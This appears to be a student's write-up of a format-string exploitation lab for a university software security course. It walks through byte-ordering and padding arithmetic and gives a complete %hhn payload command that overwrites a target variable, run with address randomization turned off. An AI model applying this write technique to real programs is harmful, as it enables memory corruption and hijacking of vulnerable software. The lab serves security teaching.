 | 

Al Imam Mohammad Ibn Saud Islamic University
College of Computer and Information Sciences
Computer Science Department

Course Title: | Software Security
Course Code: | CS442
Semester: | First Semester 2025-2026
Assignment | Assignment Format String
Student Name: | Alshaimaa Alamer | Student ID: | 444000118

-Target address is bfffec14

-Byte Layout in Memory
- 0x99 → bfffec14
- 0x77 → bfffec15
- 0x88 → bfffec16
- 0x66 → bfffec17
Since %hhn writes only one byte, the bytes are written in ascending order
The order used is:
0x66 → 0x77 → 0x88 → 0x99
Therefore, the addresses are placed in the input as:
bfffec17, bfffec15, bfffec16, bfffec14

-The total number of printed characters before the first %hhn is 65.
- target addresses:
4 addresses × 4 bytes = 16
- Padding characters (@@@@):
3 times × 4 = 12
- Four %.8x specifiers:
4 × 8 = 32
- Underscore separators (_):
5 = 5
Total: 16 + 12 + 32 + 5 = 65

Hexadecimal to decimal conversion:
- 0x66 = 102
- 0x77 = 119
- 0x88 = 136
- 0x99 = 153

- First target value is 0x66, which is 102 in decimal “102 − 65 = 37”
- And the second target 0x77, 119 − 102 − 1 = 16
- Next 0x88 ,136 − 119 − 1 = 16
- Next 0x99, 153 − 136 − 1 = 16

Final Exploit Command
echo $(printf "\x17\xec\xff\xbf@@@@\x15\xec\xff\xbf@@@@\x16\xec\xff\xbf@@@@\x14\xec\xff\xbf")%.8x%.8x_%.8x_%.8x_%.37x%hhn_%.16x%hhn_%.16x%hhn_%.16x%hhn > input


stop the randomization

- Compile + gave permissions
- run the program to “test “
- Exploit Command
- Execution
- Result
The value of the target variable is successfully changed to 0x66887799.

